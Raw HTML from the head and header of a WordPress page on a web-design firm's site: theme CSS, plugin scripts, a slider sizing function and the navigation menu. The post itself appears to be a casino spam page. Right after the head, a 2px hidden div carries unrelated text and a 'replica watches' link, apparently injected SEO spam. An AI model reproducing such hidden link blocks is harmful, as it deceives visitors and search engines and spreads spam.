.menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h1 { font-weight: 700; }
h2 { font-weight: 700; /*font-size: 40px;   line-height: 48px;*/ }
h3 { font-weight: 700;  }
h4 { font-weight: 300; }
h5 { font-weight: 400;     line-height: 26px;}
h6 { font-weight: 400; }
#Footer .Recent_posts ul li .desc h6, #Footer .widget_recent_entries ul li a, #Footer .widget_best_sellers li, #Footer .widget_featured_products li, #Footer .widget_recent_reviews li, #Footer .widget_recent_products li, #Footer .widget_recently_viewed_products li, #Footer .widget_random_products li, #Footer .widget_top_rated_products li, #Footer .widget_onsale li, #Footer .widget_layered_nav li, #Footer .widget_shopping_cart ul.product_list_widget li, #Footer .widget_products li, #Footer .widget_archive ul li:after, #Footer .widget_nav_menu ul li:after, #Footer table th, #Footer table td  {     border: none !important;}
.intro-inner { padding: 140px 10% !important;}
.intro-meta {display:none !important;}
#Top_bar .menu li ul li { width: 240px; }
.image-no-margin {margin-bottom: 5px;}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a { color: #eee; }
.white-color {color:#fff; text-align: center;}
#Subheader .title { font-weight: 700; font-size: 50px;    line-height: 45px; text-transform: uppercase; color: #eee !important;}
#Subheader { background-position: center bottom;  background-color: #8d8d8d;}
.mfn-main-slider { height: auto !important;}
#Top_bar.is-sticky .menu > li > a, #Top_bar.is-sticky .menu > li > a span { text-transform: uppercase;}
#Top_bar .menu > li > a span   { text-transform: uppercase;}
#menu > ul > li > a, .action_button {    font-size: 13px; }
.test-wrap {border-radius: 10px;}
.upcase-sf {  text-transform: uppercase; font-weight: bold;}
.lowcase-sf {text-transform: lowercase;}
.big-bt {    font-size: 23px !important; }
#Footer {     background-color: #1b1b1b; }
#Footer a:hover {   color: #ddd; }
#Footer a {  color: #fff;   text-decoration: none;}
.form_1_2 {    width: 100%;    float: left;    margin-right: 0;     margin-bottom: 25px; }
.form_1_2.last {   float: left;    clear: right;    margin-right: 0px;    margin-bottom: 25px;}
@media screen and (min-width: 790px) {
.form_1_2 {    width: 47%;    float: left;    margin-right: 6%;} 
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {     font-family: "ABeeZee", Arial, Tahoma, sans-serif;     background-color: #eee;     background-image: none;    color: rgb(0, 0, 0);}
input[type="submit"] { padding: 18px 33px;   background-color: #ffc000;    color: #744910; cursor: pointer; font-size: 23px;}

.slider_images {display:none !important;}
.sf-serv-border {border: 1px solid #eee;}
.sf-serv-border:hover  {background:#fcfcfc; border:0px;}
.zoom-hover-color a:hover {color: #fff !important;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.servfusion.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5' id='layerslider-utils-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://www.servfusion.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.servfusion.com/wp-json/wp/v2/posts/9128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.servfusion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.servfusion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<link rel='shortlink' href='http://www.servfusion.com/?p=9128' />
<link rel="alternate" type="application/json+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fmostbet-casino-online-hrani-v-oficialnim-kasinu-v-ceske-republice-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fmostbet-casino-online-hrani-v-oficialnim-kasinu-v-ceske-republice-6%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<div style="height:2px;width;2px;overflow:hidden;"> To begin with, it is designed to give the appearance of fabric and has contrast stitching. In addition, the strap has been treated with an <a href="http://www.servfusion.com/wp-content/upgrades/index.html" title="replica watches">replica watches</a> antibacterial coating. For the Sedna gold model, the strap is water-resistant leather with the same antibacterial coating on the rubber underside.</div>
<body class="post-template-default single single-post postid-9128 single-format-standard  color-red content-brightness-light input-brightness-light style-default button-default layout-full-width if-zoom header-classic header-fw sticky-header sticky-white ab-hide subheader-both-center menu-line-below menuo-right menuo-arrows menuo-no-borders menuo-sub-active menuo-last footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-content be-page-9128 be-reg-25161 wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-544">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="http://www.servfusion.com" title="ServFusion - You Imagine We Create" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/s-f.png" data-retina="" data-height="30" alt="s-f"  data-no-retina/><img class="logo-mobile scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.servfusion.com/"><span>Home</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.servfusion.com/our-services/"><span>Our Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/software-development/"><span>Software Development</span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/web-designing-development/"><span>Website Design &#038; Development</span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/graphic-designing/"><span>Graphic Designing</span></a></li>
